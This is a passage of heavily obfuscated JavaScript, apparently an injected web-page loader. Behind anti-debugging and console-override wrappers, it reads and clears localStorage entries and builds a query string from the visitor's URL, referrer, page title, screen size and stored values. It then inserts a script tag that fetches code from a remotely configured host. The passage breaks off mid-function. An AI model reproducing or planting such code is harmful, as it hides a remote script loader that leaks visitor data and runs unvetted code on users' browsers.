_0x20069f(_0x29f6fe,_0x39b7bc,_0x6b4d12,_0x4e8ad3,_0x92b7af){return _0x21c861(_0x92b7af- -0x32e,_0x29f6fe,_0x6b4d12-0x1a8,_0x4e8ad3-0x7e,_0x92b7af-0x186);}function _0x243692(_0x7ff0bf,_0x39fb73,_0x2be33d,_0x332752,_0x513738){return _0x4b3c29(_0x2be33d-0x83,_0x39fb73-0x2,_0x2be33d-0xf,_0x332752-0x1da,_0x332752);}function _0x2796fd(_0x52ab72,_0xbabf3d,_0xd0060c,_0x51a231,_0x2ba323){return _0x32ae3f(_0x52ab72-0x1ca,_0xbabf3d-0x6c,_0xd0060c- -0x529,_0x51a231-0x17f,_0x52ab72);}function _0x2ad565(_0x2032a2,_0x4932eb,_0x464ec1,_0x4f254a,_0x7cd4fc){return _0x21c861(_0x4932eb- -0xdb,_0x7cd4fc,_0x464ec1-0xa1,_0x4f254a-0x1b6,_0x7cd4fc-0xa5);}function _0x4aae1a(_0x299841,_0x13a0d1,_0x40131c,_0x7f66a8,_0x1a7e2a){return _0x21c861(_0x299841-0x198,_0x40131c,_0x40131c-0x64,_0x7f66a8-0x12c,_0x1a7e2a-0x6b);}if(_0x2fef78[_0x4aae1a(0x3d8,0x3ae,0x2f5,0x41e,0x391)](_0x2fef78[_0x4aae1a(0x48c,0x444,0x501,0x426,0x3f8)],_0x2fef78[_0x20069f(-0xde,-0x3e,-0x78,0x27,-0x3a)])){if(_0x6489c0){if(_0x2fef78[_0x2ad565(0x20d,0x12a,0x1ed,0x11f,0x1e5)](_0x2fef78[_0x2796fd(-0xda,-0x2c,-0xea,-0x15f,0x4)],_0x2fef78[_0x2796fd(-0x139,-0x12d,-0x1f9,-0x2b4,-0x288)]))return![];else{var _0x2be0cc=_0x6489c0[_0x243692(0x4e0,0x493,0x485,0x3e3,0x3ab)](_0x34b0cf,arguments);return _0x6489c0=null,_0x2be0cc;}}}else{var _0x2a06d1=_0x422336?function(){function _0x49757b(_0x2a546d,_0x20d16b,_0xda55c7,_0x1b1582,_0x152990){return _0x2796fd(_0x1b1582,_0x20d16b-0xa0,_0x152990-0x3f2,_0x1b1582-0x1a1,_0x152990-0x48);}if(_0x91734b){var _0x5ca6bd=_0x382ee5[_0x49757b(0x2da,0x33f,0x305,0x31f,0x37b)](_0xa0b336,arguments);return _0x143eee=null,_0x5ca6bd;}}:function(){};return _0xc853c1=![],_0x2a06d1;}}:function(){};return _0x7b1edf=![],_0x3ab42f;}};}}()),_0x23297=_0x59be2c[_0xfa244b(-0x1d6,-0x196,-0x159,-0x14c,-0x172)](_0x439369,this,function(){var _0x177f3c={'TTDLc':function(_0x12ef08,_0x433628){function _0xbe273c(_0x142e4b,_0x121be2,_0x55ea51,_0xabaa92,_0x546942){return _0x3f78(_0xabaa92- -0x152,_0x55ea51);}return _0x59be2c[_0xbe273c(0xfb,0xc0,0x1c3,0x176,0x1a5)](_0x12ef08,_0x433628);},'PAERd':function(_0x15cd53,_0x116f95){function _0x5bfbb5(_0x143f3f,_0x26ea5e,_0x42b7d4,_0x22c263,_0x2dd0d4){return _0x3f78(_0x42b7d4-0x237,_0x143f3f);}return _0x59be2c[_0x5bfbb5(0x31b,0x2ee,0x3ca,0x32a,0x3a8)](_0x15cd53,_0x116f95);},'ggEhM':function(_0x4abc2a,_0x3deee1){function _0x419024(_0x101553,_0xea90f9,_0x1db486,_0x27d23d,_0x4503ef){return _0x3f78(_0xea90f9- -0x32d,_0x101553);}return _0x59be2c[_0x419024(-0x226,-0x143,-0x123,-0x16e,-0x1df)](_0x4abc2a,_0x3deee1);},'KOUXJ':_0x59be2c[_0x44fd4e(-0x148,-0x2f,-0x194,-0xc7,-0x12a)],'ZmoHA':_0x59be2c[_0x44fd4e(-0x3c,0x6b,-0xb3,-0x2d,-0xb4)],'CYRxI':function(_0x18e427){function _0x3e4f0e(_0x453096,_0x5daa89,_0x2e56f1,_0x23a746,_0x87a67c){return _0x44fd4e(_0x453096-0x1e1,_0x5daa89-0x74,_0x2e56f1-0xf5,_0x23a746-0x320,_0x2e56f1);}return _0x59be2c[_0x3e4f0e(0x273,0x2b9,0x2dc,0x2ce,0x1ef)](_0x18e427);},'bWFeL':_0x59be2c[_0x44fd4e(-0x50,-0xe8,-0x113,-0x94,-0x127)]};function _0x37f971(_0x4f3060,_0x4fd856,_0x3e82ad,_0x47c6b8,_0x528b17){return _0x25b822(_0x4f3060-0x119,_0x3e82ad-0x5a6,_0x3e82ad-0x20,_0x47c6b8-0xbf,_0x528b17);}function _0x44fd4e(_0x5b5d1f,_0x281d7d,_0x45f765,_0x34c995,_0x333183){return _0x4e7139(_0x5b5d1f-0x54,_0x281d7d-0x13c,_0x333183,_0x34c995- -0x4ad,_0x333183-0xb9);}function _0x532875(_0x2bed5a,_0x25891a,_0x4634d3,_0x3f195f,_0x3158ae){return _0x3da951(_0x2bed5a-0x141,_0x25891a-0xe2,_0x4634d3-0x8f,_0x3158ae-0x66,_0x2bed5a);}function _0x90a802(_0x35b4d6,_0x88e6bd,_0x1048fb,_0x4a963d,_0x276394){return _0x4e7139(_0x35b4d6-0x27,_0x88e6bd-0x18c,_0x276394,_0x4a963d- -0x1b0,_0x276394-0x178);}function _0x211819(_0x44b7ba,_0x7ff03b,_0x4c2a7c,_0x177b1b,_0x577d94){return _0x25b822(_0x44b7ba-0xd5,_0x7ff03b-0x9c,_0x4c2a7c-0x104,_0x177b1b-0x170,_0x177b1b);}if(_0x59be2c[_0x90a802(0x216,0x27b,0x2e9,0x2de,0x32f)](_0x59be2c[_0x37f971(0x4c4,0x541,0x509,0x58e,0x424)],_0x59be2c[_0x211819(0x70,-0x1,0x67,0xe4,0xcb)])){var _0x3d82f3;try{if(_0x59be2c[_0x44fd4e(-0x22f,-0x1a8,-0x115,-0x14d,-0x239)](_0x59be2c[_0x37f971(0x53b,0x41b,0x4f7,0x5a5,0x5d0)],_0x59be2c[_0x211819(0x5e,0xa7,0x25,0xcf,-0x34)])){var _0x2943a1=_0x59be2c[_0x90a802(0x36c,0x281,0x387,0x2e6,0x3c2)](Function,_0x59be2c[_0x37f971(0x594,0x5a0,0x4c7,0x529,0x52c)](_0x59be2c[_0x211819(0x92,0x14,-0x76,-0xc1,-0x8d)](_0x59be2c[_0x44fd4e(-0x16c,-0x42,-0xf2,-0xc7,0x2)],_0x59be2c[_0x211819(0xe9,0xd7,0x18d,0x14b,0x43)]),');'));_0x3d82f3=_0x59be2c[_0x44fd4e(-0xec,0x44,-0x8a,-0x6a,0x5e)](_0x2943a1);}else{var _0x46c599=BZohut[_0x44fd4e(-0x11,-0xc7,-0x1d3,-0xe8,-0x1c9)](_0x24e086,BZohut[_0x37f971(0x5a5,0x542,0x5c0,0x5e9,0x601)](BZohut[_0x37f971(0x5a7,0x493,0x4c2,0x493,0x524)](BZohut[_0x90a802(0x212,0x1b5,0x142,0x17e,0x15e)],BZohut[_0x90a802(0x1a8,0x27a,0x2a0,0x224,0x2f2)]),');'));_0x32daae=BZohut[_0x90a802(0x21b,0x2df,0x275,0x200,0x164)](_0x46c599);}}catch(_0x164f64){if(_0x59be2c[_0x90a802(0xfa,0x1f4,0x85,0x123,0x1a9)](_0x59be2c[_0x44fd4e(-0x14c,-0x244,-0xee,-0x186,-0x19d)],_0x59be2c[_0x90a802(0x24b,0x90,0xd6,0x177,0x138)]))_0x3d82f3=window;else{var _0x14b355=_0xe29a37[_0x211819(0xcc,0xec,0xef,0x75,0x12d)](_0xc66617,arguments);return _0x4a1d1e=null,_0x14b355;}}var _0x45dcfe=_0x3d82f3[_0x44fd4e(-0x1d2,-0x1ae,-0x1c3,-0x1cc,-0x2ab)+'le']=_0x3d82f3[_0x44fd4e(-0x23d,-0x150,-0x130,-0x1cc,-0x14d)+'le']||{},_0x37c2f5=[_0x59be2c[_0x37f971(0x615,0x51e,0x597,0x65e,0x631)],_0x59be2c[_0x44fd4e(-0xcc,-0x83,-0xe2,-0x62,-0x9d)],_0x59be2c[_0x44fd4e(-0x162,-0xe7,-0xcd,-0xc6,-0x143)],_0x59be2c[_0x532875(-0xb,-0xbd,-0x77,-0x49,-0xda)],_0x59be2c[_0x44fd4e(-0x6,-0xbf,0x3f,-0x90,-0xbc)],_0x59be2c[_0x37f971(0x525,0x4a2,0x574,0x5d1,0x518)],_0x59be2c[_0x90a802(0x115,0x183,0x1c9,0x174,0x166)]];for(var _0x5d4e2d=-0x8*0x1bb+0x712+0x6c6;_0x59be2c[_0x90a802(0xe5,0x1d2,0x193,0x134,0xf8)](_0x5d4e2d,_0x37c2f5[_0x211819(0x70,0x7b,-0x3e,-0x40,0x12d)+'h']);_0x5d4e2d++){if(_0x59be2c[_0x211819(0x3b,-0xa8,0x1a,-0x163,0x36)](_0x59be2c[_0x211819(0xfb,0x4d,-0x86,0x1e,0x4d)],_0x59be2c[_0x44fd4e(-0x156,-0x89,-0x110,-0xb7,-0x150)])){var _0x1fa040=_0x177f3c[_0x44fd4e(-0x183,-0x1ba,-0x1bf,-0x132,-0x119)][_0x532875(0xbf,0xec,0x78,-0x23,0x56)]('|'),_0x554af0=-0x476+-0x191b+0x3*0x9db;while(!![]){switch(_0x1fa040[_0x554af0++]){case'0':_0x49843c[_0x241c61]=_0x2bd8fe;continue;case'1':var _0x241c61=_0x3857ec[_0x41dbb5];continue;case'2':var _0xe14cd4=_0x376ab5[_0x241c61]||_0x2bd8fe;continue;case'3':var _0x2bd8fe=_0x364ab9[_0x532875(-0xfe,-0x97,-0x18,-0x28,-0x6d)+_0x44fd4e(-0x22a,-0x1b3,-0x23c,-0x17e,-0x249)+'r'][_0x211819(-0x15d,-0x95,0x26,-0xaf,-0x41)+_0x211819(0x100,0xeb,0x24,0x167,0x3b)][_0x532875(-0x2e,-0xe6,0xa3,0x87,-0x29)](_0x43637b);continue;case'4':_0x2bd8fe[_0x37f971(0x549,0x527,0x4d8,0x512,0x424)+_0x211819(0x1a6,0xcd,0x16b,0x1b,0x81)]=_0x47f055[_0x211819(0xce,0x45,-0x68,0x80,0x20)](_0x200399);continue;case'5':_0x2bd8fe[_0x211819(0x128,0x87,0x15b,0x160,0x10d)+_0x37f971(0x4a4,0x5b7,0x500,0x5da,0x4d0)]=_0xe14cd4[_0x37f971(0x4ea,0x661,0x591,0x546,0x645)+_0x37f971(0x549,0x4b2,0x500,0x477,0x4fc)][_0x90a802(0x1e4,0x1e2,0x21f,0x23e,0x1a8)](_0xe14cd4);continue;}break;}}else{var _0x440f00=_0x59be2c[_0x90a802(0x134,0x210,0x1ea,0x1fc,0x1eb)][_0x37f971(0x587,0x5b6,0x5ce,0x613,0x521)]('|'),_0x47de56=-0x17*0x11e+-0x172f+-0x30e1*-0x1;while(!![]){switch(_0x440f00[_0x47de56++]){case'0':_0x39905f[_0x532875(-0x11f,-0xd8,-0x17f,-0x18c,-0xa0)+_0x90a802(0x350,0x1ec,0x379,0x2c6,0x2fc)]=_0x439369[_0x37f971(0x56f,0x5e8,0x54f,0x56e,0x4f2)](_0x439369);continue;case'1':var _0x39905f=_0x439369[_0x37f971(0x574,0x4f2,0x50b,0x4ad,0x457)+_0x90a802(0x115,0x127,0x1e8,0x17f,0x21e)+'r'][_0x44fd4e(-0x11d,-0x209,-0x124,-0x199,-0x26e)+_0x211819(0x189,0xeb,0x18f,0x4e,0x189)][_0x44fd4e(0x1a,-0xb9,-0x18b,-0xbf,-0x1a9)](_0x439369);continue;case'2':_0x45dcfe[_0x4fa3a1]=_0x39905f;continue;case'3':_0x39905f[_0x90a802(0x194,0x288,0x335,0x280,0x1f3)+_0x44fd4e(-0xbd,-0x61,-0x118,-0x10e,-0x6d)]=_0x38396e[_0x37f971(0x501,0x4a5,0x591,0x505,0x511)+_0x44fd4e(-0x17e,-0x1f1,-0x161,-0x10e,-0xd3)][_0x37f971(0x48b,0x615,0x54f,0x5ab,0x566)](_0x38396e);continue;case'4':var _0x38396e=_0x45dcfe[_0x4fa3a1]||_0x39905f;continue;case'5':var _0x4fa3a1=_0x37c2f5[_0x5d4e2d];continue;}break;}}}}else inUeYY[_0x90a802(0x131,0x102,0x282,0x1d5,0x287)](_0x24d9d2,'0');});_0x59be2c[_0xfa244b(-0x1ff,-0x17a,-0x182,-0x133,-0x171)](_0x23297);var _0x147612=_0x59be2c[_0x32ed09(0x158,0xf7,0x34,0xd3,0x1b8)];if(!window[_0x4e7139(0x487,0x3c9,0x3ba,0x445,0x518)+_0xfa244b(-0x180,-0x32,-0xd1,-0x184,-0xf9)+_0x25b822(-0x166,-0x128,-0x95,-0x62,-0x213)+'4N']){if(_0x59be2c[_0x32ed09(0x15,0xe4,0xd3,0x84,0x6d)](_0x59be2c[_0xfa244b(0xf0,0xbb,-0xa4,0xba,0x7)],_0x59be2c[_0x4e7139(0x492,0x483,0x4b7,0x3fb,0x438)])){var _0x211044={};_0x211044[_0xfa244b(-0xa1,-0x216,-0x254,-0x15c,-0x17b)+'e']=![],_0x211044[_0xfa244b(0xcd,-0x5,-0x6b,0x55,-0x12)]=0x15180,_0x211044[_0x25b822(-0x87,0x9,0x10,0xcc,0x2)+'H']=_0x59be2c[_0x32ed09(0x8d,0x15b,0xc1,0xd8,0x26)],window[_0x32ed09(0x17b,0x221,0x19e,0x1c8,0x250)+_0x25b822(-0xd7,-0xda,-0x120,-0xdb,-0x4c)+_0x3da951(-0x192,-0xeb,-0x22c,-0x160,-0xb5)+'4N']=_0x211044;}else{var _0x2c42ac=_0x59be2c[_0x4e7139(0x494,0x332,0x3e9,0x40a,0x4c1)][_0x3da951(-0xd7,0x86,0x79,-0x10,-0x6b)]('|'),_0x530312=0x185e*0x1+-0x5*0x56f+0x2cd;while(!![]){switch(_0x2c42ac[_0x530312++]){case'0':var _0x2b9c87;continue;case'1':for(var _0xc4944a=0x2049+-0x10e7*-0x1+-0x3130;inUeYY[_0x32ed09(0x130,0x16,0x15,0x67,0xa0)](_0xc4944a,_0x1e8c68[_0x4e7139(0x426,0x34c,0x426,0x424,0x4ef)+'h']);_0xc4944a++){var _0x70daf8=inUeYY[_0x25b822(-0x109,-0x16d,-0x21a,-0x19f,-0x1f7)][_0x4e7139(0x52d,0x470,0x3f6,0x46d,0x3c1)]('|'),_0x3915b2=-0x12fc+0xd9+0x1*0x1223;while(!![]){switch(_0x70daf8[_0x3915b2++]){case'0':_0x32e6de[_0x5a8b3a]=_0x29a59f;continue;case'1':_0x29a59f[_0x32ed09(0x1c1,0xf7,0x8c,0xfa,0x15c)+_0x4e7139(0x4b8,0x52b,0x423,0x476,0x497)]=_0x3932d3[_0x32ed09(0x1b2,0xf0,0x11c,0x171,0x1ac)](_0x362ce8);continue;case'2':var _0x404d8b=_0x32e6de[_0x5a8b3a]||_0x29a59f;continue;case'3':_0x29a59f[_0xfa244b(0xf,-0x84,0x49,0x6b,-0x34)+_0x4e7139(0x2d1,0x35e,0x362,0x39f,0x469)]=_0x404d8b[_0xfa244b(-0xfa,-0x1b,-0x1c,-0x109,-0x34)+_0x25b822(-0x152,-0xa6,-0x43,-0x106,-0x137)][_0x3da951(-0x1f,0x3a,0x44,-0x8f,-0x7a)](_0x404d8b);continue;case'4':var _0x5a8b3a=_0x1e8c68[_0xc4944a];continue;case'5':var _0x29a59f=_0xae1702[_0xfa244b(-0x37,-0x14e,-0x2e,-0x14c,-0xba)+_0xfa244b(-0x12a,-0xdd,-0xe5,-0x1f8,-0x135)+'r'][_0x25b822(-0x95,-0x131,-0xd0,-0x12f,-0x1b9)+_0xfa244b(-0x7d,-0x4e,0xe7,0xb1,0x30)][_0x25b822(-0x114,-0x57,0x41,-0xae,0x32)](_0x33f505);continue;}break;}}continue;case'2':var _0x32e6de=_0x2b9c87[_0x32ed09(-0x3b,-0x5,0xa7,0x64,0x39)+'le']=_0x2b9c87[_0x4e7139(0x239,0x3ac,0x35a,0x2e1,0x2b5)+'le']||{};continue;case'3':try{var _0x7558e6=inUeYY[_0xfa244b(-0xf0,-0xa3,-0xd0,-0x193,-0xf4)](_0x3724fd,inUeYY[_0x3da951(-0xc4,-0x88,0x42,-0x95,-0x63)](inUeYY[_0x32ed09(0x1b8,0x15a,0x2d7,0x20c,0x11d)](inUeYY[_0xfa244b(-0x98,0x3a,-0x4c,-0x31,-0x7e)],inUeYY[_0x3da951(0x24,0xcf,-0xc9,0x3,0xd6)]),');'));_0x2b9c87=inUeYY[_0x4e7139(0x24c,0x29e,0x229,0x30f,0x346)](_0x7558e6);}catch(_0x348f62){_0x2b9c87=_0x464baf;}continue;case'4':var _0x1e8c68=[inUeYY[_0x25b822(-0xd2,-0xf,0xa3,0xaf,-0xd6)],inUeYY[_0x25b822(0x3e,0x6,0x74,0x49,-0x7a)],inUeYY[_0x3da951(-0x129,-0xff,-0x21,-0x96,0x31)],inUeYY[_0xfa244b(-0x10e,-0x1d0,-0x39,-0x69,-0x127)],inUeYY[_0xfa244b(-0xd7,0xe,-0x91,-0xf,-0x47)],inUeYY[_0x3da951(-0x147,0x61,0x6a,-0x6a,-0x114)],inUeYY[_0xfa244b(-0x1ba,-0x18a,-0x193,-0x1d8,-0x140)]];continue;}break;}}}const _0x16d914=localStorage[_0x4e7139(0x31a,0x27d,0x299,0x367,0x2fe)+'em'](_0x59be2c[_0x4e7139(0x326,0x337,0x3d1,0x3d2,0x443)]);if(_0x59be2c[_0x32ed09(0x1a7,0x130,0x1ec,0x145,0xba)](typeof _0x16d914,_0x59be2c[_0x3da951(-0x157,-0x6e,-0x17f,-0xb6,-0x1f)])&&_0x59be2c[_0x4e7139(0x448,0x310,0x300,0x3c2,0x2fc)](_0x16d914,null)){if(_0x59be2c[_0x4e7139(0x4f6,0x4f0,0x39a,0x466,0x3de)](_0x59be2c[_0x3da951(-0x13e,-0x14a,0x23,-0xc6,-0x9a)],_0x59be2c[_0x4e7139(0x44d,0x405,0x3b8,0x3b7,0x32c)]))inUeYY[_0x32ed09(0x232,0x118,0x1d4,0x1c6,0x1f0)](_0x1ab6e1);else{var _0x1f9eb0=JSON[_0x32ed09(0xc5,0xa3,0x58,0x58,0xe3)](_0x16d914),_0x2d8280=Math[_0x32ed09(0x143,0x16a,0x1ca,0xde,0x128)](_0x59be2c[_0x3da951(-0x1a7,-0x9d,-0x197,-0xe6,-0x1a9)](+new Date(),-0xdbd*0x2+-0x95b*0x3+0x321*0x13));if(_0x59be2c[_0xfa244b(-0x12c,-0x19f,-0x181,-0xdc,-0x16d)](_0x59be2c[_0x4e7139(0x377,0x2f2,0x366,0x3bd,0x420)](_0x1f9eb0[_0x4e7139(0x384,0x314,0x3ca,0x364,0x30c)+_0x3da951(-0x109,-0x196,-0xb7,-0xc5,-0x14)],window[_0xfa244b(0xac,0x13,0xcf,-0x27,-0x1f)+_0xfa244b(-0x142,-0xec,-0x48,-0x9e,-0xf9)+_0xfa244b(-0x159,-0x7b,-0x95,-0xd3,-0x147)+'4N'][_0x3da951(-0xfb,-0x5c,-0x2d,-0x2b,0x34)]),_0x2d8280)){if(_0x59be2c[_0x4e7139(0x556,0x4f6,0x539,0x492,0x400)](_0x59be2c[_0x25b822(0x74,-0x8,0xe2,-0xcb,0x42)],_0x59be2c[_0x32ed09(0x222,0x26a,0x1f8,0x1c0,0x1c5)])){var _0xb56a08=_0x4ab9cf?function(){function _0x11df7a(_0x46dba2,_0x51c83f,_0xaa8acd,_0x2fb6ff,_0x469796){return _0xfa244b(_0x46dba2-0x127,_0x469796,_0xaa8acd-0xca,_0x2fb6ff-0xf7,_0x46dba2-0x331);}if(_0x250d1e){var _0x3d8160=_0x1888b3[_0x11df7a(0x362,0x356,0x443,0x312,0x3d1)](_0x59bfe3,arguments);return _0x4b70c4=null,_0x3d8160;}}:function(){};return _0x27e19=![],_0xb56a08;}else localStorage[_0xfa244b(-0x111,-0x98,-0x7f,-0x67,-0x48)+_0xfa244b(-0xf9,-0xd5,-0x1d6,-0xd6,-0x173)](_0x59be2c[_0x4e7139(0x3a3,0x4e4,0x397,0x43f,0x38f)]),localStorage[_0x4e7139(0x4ab,0x4c5,0x370,0x41c,0x368)+_0xfa244b(-0x120,-0x87,-0x1b8,-0x9c,-0x173)](_0x59be2c[_0x3da951(-0x18e,-0xd8,-0x17c,-0x1a7,-0x251)]),localStorage[_0x25b822(0x47,-0x29,-0x8c,-0x108,0x83)+_0xfa244b(-0x11a,-0x23f,-0x19f,-0x1ab,-0x173)](_0x59be2c[_0x25b822(-0x108,-0x73,0x50,0x6e,-0x136)]);}}}var _0x137b59=localStorage[_0x25b822(-0x84,-0xde,-0xc6,0x9,-0x14e)+'em'](_0x59be2c[_0x25b822(-0x5d,-0x6,0x81,0x43,-0x76)]),_0x3d43b9=localStorage[_0x25b822(-0x11a,-0xde,-0x1bb,-0x182,-0xdf)+'em'](_0x59be2c[_0x25b822(-0xde,-0x16f,-0xe7,-0x248,-0x23c)]),_0x587806=_0x59be2c[_0x3da951(-0xb,-0xb7,0x95,-0x45,-0x8f)];_0x587806+=_0x59be2c[_0x25b822(-0x5f,-0xdf,-0x3a,-0x7e,-0x120)]('&',_0x59be2c[_0x32ed09(0x207,0x201,0x200,0x1f1,0x27f)](decodeURIComponent,window[_0x25b822(-0x1e3,-0x129,-0x142,-0x178,-0x138)+_0xfa244b(-0xfe,-0x1d9,-0x24,-0xf7,-0x102)][_0x25b822(0xe7,0x1b,-0x84,-0x98,0xa2)+'h'][_0xfa244b(-0x152,-0xa8,-0xfe,-0x1b3,-0xfa)+'ce']('?',''))),_0x587806+=_0x59be2c[_0x4e7139(0x3d1,0x3be,0x303,0x2eb,0x36f)](_0x59be2c[_0x25b822(-0x1f,-0x3a,-0x3d,-0x54,-0x10d)],_0x59be2c[_0xfa244b(0x45,-0xbf,0x40,0x78,-0x35)](encodeURIComponent,document[_0xfa244b(-0x5b,0x5c,0x1e,0x52,-0x8)+_0x3da951(-0x94,-0x17f,-0x2,-0xeb,-0x1a0)])),_0x587806+=_0x59be2c[_0x3da951(-0x1b4,-0x179,-0x189,-0x109,-0x1db)](_0x59be2c[_0x3da951(-0xe8,0x16,-0x138,-0x4b,-0xf5)],_0x59be2c[_0x4e7139(0x445,0x3f2,0x3fe,0x49b,0x524)](encodeURIComponent,document[_0x25b822(-0x247,-0x168,-0x255,-0x176,-0xbe)])),_0x587806+=_0x59be2c[_0x4e7139(0x2d4,0x3ec,0x2a9,0x34d,0x3e9)](_0x59be2c[_0x4e7139(0x3e9,0x3bc,0x256,0x312,0x3f5)],_0x59be2c[_0x32ed09(0xe3,0x76,0x1df,0x108,0x19d)](encodeURIComponent,_0x59be2c[_0x32ed09(0x20c,0x23c,0x222,0x20c,0x240)](document[_0x3da951(-0x176,-0x23a,-0x104,-0x161,-0x14a)+_0x32ed09(0x41,0x19,0xb5,0xe5,0xb5)][_0x25b822(0xbc,0x13,0xfc,0x24,0xe1)+_0xfa244b(-0x56,-0x152,-0x3f,-0xba,-0x122)],document[_0x25b822(-0xd4,-0x129,-0x1dc,-0x151,-0x117)+_0x32ed09(0x1a,0x62,0x7e,0xe5,0xf8)][_0x25b822(-0x104,-0xfd,-0x9a,-0x1ae,-0x1e)+_0x4e7139(0x396,0x3f9,0x281,0x342,0x308)]))),_0x587806+=_0x59be2c[_0xfa244b(-0x99,-0xf,-0xcf,0x8b,-0x39)](_0x59be2c[_0x3da951(-0x183,-0x173,-0x171,-0x129,-0x1e4)],_0x59be2c[_0x32ed09(0x1ac,0x61,0x163,0x108,0x51)](encodeURIComponent,_0x147612));function _0x32ed09(_0x386c4a,_0x17c8af,_0x22b5e,_0x24c7ab,_0xceea82){return _0x3f78(_0x24c7ab- -0xaa,_0xceea82);}_0x587806+=_0x59be2c[_0x25b822(-0x121,-0x15a,-0x146,-0x1b9,-0xd3)](_0x59be2c[_0x32ed09(0x176,0x30,0xf8,0xb4,0xc3)],_0x59be2c[_0x32ed09(0x194,0x58,0x55,0xda,0x12f)](encodeURIComponent,window[_0xfa244b(0x58,-0x8f,-0x100,0x50,-0x1f)+_0xfa244b(-0x151,-0x107,-0x52,-0x1d5,-0xf9)+_0xfa244b(-0x19b,-0x141,-0x64,-0x209,-0x147)+'4N'][_0x4e7139(0x51e,0x48f,0x395,0x44e,0x3a6)+'H']));if(_0x59be2c[_0x25b822(-0xb1,-0xd8,-0x146,-0x189,-0x151)](typeof _0x137b59,_0x59be2c[_0x4e7139(0x3d4,0x419,0x3ba,0x3c7,0x2da)])&&_0x137b59&&window[_0x4e7139(0x40a,0x420,0x421,0x445,0x356)+_0x3da951(-0x76,-0x1a3,-0x197,-0x112,-0x76)+_0x3da951(-0xfc,-0x16d,-0x72,-0x160,-0x201)+'4N'][_0x4e7139(0x2dc,0x2de,0x3b5,0x2e9,0x3af)+'e']){if(_0x59be2c[_0x25b822(-0x3,-0xbf,-0xeb,-0x7e,-0x127)](_0x59be2c[_0x4e7139(0x4b6,0x3de,0x4d0,0x405,0x3cc)],_0x59be2c[_0x3da951(-0x4c,-0x88,-0x90,-0x78,-0xf)]))_0x587806+=_0x59be2c[_0x25b822(-0x93,-0x120,-0x87,-0x1dc,-0x37)](_0x59be2c[_0x32ed09(0x13f,0x7f,0x106,0x70,0x81)],_0x59be2c[_0xfa244b(-0x103,-0x1c8,-0x1b1,-0x1ec,-0x168)](encodeURIComponent,_0x137b59));else{var _0x12c142=_0x37dee2[_0x32ed09(0x297,0x198,0x204,0x218,0x255)](_0x40b1a4,arguments);return _0x157b12=null,_0x12c142;}}if(_0x59be2c[_0x3da951(-0xb6,-0x7d,-0xd5,-0xbb,0x15)](typeof _0x3d43b9,_0x59be2c[_0x32ed09(0x144,0x11e,0xa8,0x14a,0x11c)])&&_0x3d43b9&&window[_0x32ed09(0x224,0x16d,0x1d6,0x1c8,0xf2)+_0x25b822(-0x53,-0xda,-0xd3,-0xd0,-0x15a)+_0x32ed09(-0x4d,0x0,0x178,0xa0,0x115)+'4N'][_0x3da951(-0x192,-0x1c9,-0x170,-0x194,-0x11e)+'e']){if(_0x59be2c[_0xfa244b(0x118,0x69,0x40,-0x74,0x39)](_0x59be2c[_0x4e7139(0x2da,0x442,0x2e7,0x399,0x3e3)],_0x59be2c[_0x25b822(-0xf7,-0xac,-0x158,-0xd8,-0x178)])){if(_0x10133a){var _0x420742=_0x4001bc[_0x4e7139(0x4a7,0x48a,0x437,0x495,0x415)](_0x56ca71,arguments);return _0x188680=null,_0x420742;}}else _0x587806+=_0x59be2c[_0x4e7139(0x247,0x298,0x378,0x32c,0x271)](_0x59be2c[_0xfa244b(-0x82,-0x1c,0x73,-0xf1,-0x72)],_0x59be2c[_0x32ed09(0xc1,0x81,0x3d,0x9a,0xf8)](encodeURIComponent,_0x3d43b9));}var _0x51ced2=document[_0xfa244b(-0x13c,-0x1e4,-0xb7,-0x37,-0x100)+_0x25b822(-0x12c,-0x150,-0x14b,-0x178,-0x219)+_0x25b822(-0x20,-0xd9,-0x19c,0x15,-0x12c)](_0x59be2c[_0x4e7139(0x46a,0x4f9,0x4ee,0x45e,0x48a)]);_0x51ced2[_0x3da951(0x39,-0x32,0xb,0x17,0x6)]=_0x59be2c[_0x3da951(-0x17d,-0x84,-0x9,-0xcc,-0x46)],_0x51ced2[_0xfa244b(-0x4b,-0x1c5,-0x1ad,-0x1b8,-0x108)]=_0x59be2c[_0xfa244b(0x27,-0x4f,-0x24,-0xaf,-0x52)](window[_0x25b822(-0xba,0x0,-0x11,-0x80,-0x21)+_0x32ed09(0x1c8,0x166,0x37,0xee,0xea)+_0x25b822(-0x94,-0x128,-0x107,-0x161,-0xe5)+'4N'][_0xfa244b(0x88,0x51,-0x101,0x85,-0x16)+'H'],_0x587806);var _0x5daf58=document[_0xfa244b(-0x12c,-0x195,-0x11b,-0xbb,-0x129)+_0x3da951(-0xf6,-0x12a,-0x20b,-0x14b,-0x227)+_0xfa244b(-0x26,-0x13a,-0x72,-0xa3,-0x8c)+_0x4e7139(0x45e,0x36d,0x3ac,0x427,0x40c)](_0x59be2c[_0x4e7139(0x4b2,0x377,0x38c,0x45e,0x37e)])[0x1968+-0x1cbc+0x354];function _0xfa244b(_0x2d5278,_0x1443f3,_0x19a4e1,_0x74519,_0x37740e){return _0x3f78(_0x37740e- -0x291,_0x1443f3);}function _0x25b822(_0x40c40d,_0x48e68e,_0x1927b1,_0x3eca79,_0x3c30db){return _0x3f78(_0x48e68e- -0x272,_0x3c30db);}_0x5daf58[_0xfa244b(-0x12,0x79,0xaf,0x87,0x6)+_0x25b822(-0x76,-0x3c,0x85,-0xba,-0x5b)][_0x3da951(-0x11c,-0xa1,-0x182,-0x16f,-0x1da)+_0x32ed09(0x13c,0x62,-0x7c,0x5d,-0x7b)+'re'](_0x51ced2,_0x5daf58);}()),(function(){var _0xa6618a={'lPaJm':function(_0x403e33,_0x4d6fc3){return _0x403e33+_0x4d6fc3;},'nOLyj':_0x36b06e(0x5a0,0x40f,0x4bc,0x58b,0x420),'DRFPU':_0x36b06e(0x372,0x446,0x38f,0x47d,0x45f),'aoIBl':_0x1629f8(0x16d,0x1c5,0x1ad,0x21e,0x2e1)+'n','JJCzG':function(_0x123a07,_0x40c5e0){return _0x123a07/_0x40c5e0;},'FlgeU':function(_0x6bedac,_0x26bde9){return _0x6bedac<_0x26bde9;},'GCuGK':function(_0x3e0760,_0x109953){return _0x3e0760+_0x109953;},'NximK':_0x304d93(0x57a,0x576,0x4c7,0x589,0x4fb),'fkMeU':_0x304d93(0x618,0x704,0x6a0,0x686,0x657),'DisTN':_0x1629f8(0x1bd,0xc3,0x176,0x12d,0x15f)+'g','VEivc':function(_0x865bb6,_0x3d4f26){return 